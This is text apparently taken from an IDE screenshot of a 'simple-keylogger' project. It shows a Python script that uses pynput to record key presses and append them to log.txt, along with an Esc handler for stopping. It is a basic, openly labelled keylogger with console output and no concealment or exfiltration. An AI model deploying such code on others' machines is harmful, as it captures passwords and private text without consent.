 simple-keylogger
pixel-manipulation-for-image-encryption.py
simple-keylogger.py
1 import pynput
2 from pynput.keyboard import Key, Listener
3
4 def on_press(key): 1 usage
5 #Handle key press event
6 global keys, count
7 keys.append(key)
8 count += 1
9 print(f"{key} pressed")
10 if count > 10:
11 count = 0
12 write_file(keys)
13 keys = []
14
15 def write_file(keys): 1 usage
16 #Write keys to file
17 try:
18 with open("log.txt", "a") as f:
19 for key in keys:
20 k = str(key).replace( __old: "'", __new: "")
21 if k.find("space") > 0:
22 f.write("\n")
23 elif k.find("key") == -1:
24 f.write(k)
25 except Exception as e:
26 print(f"Error writing to file: {e}")
27
28 def on_release(key): 1 usage
29 #Handle key release event
30 if key == Key.esc:
31 return False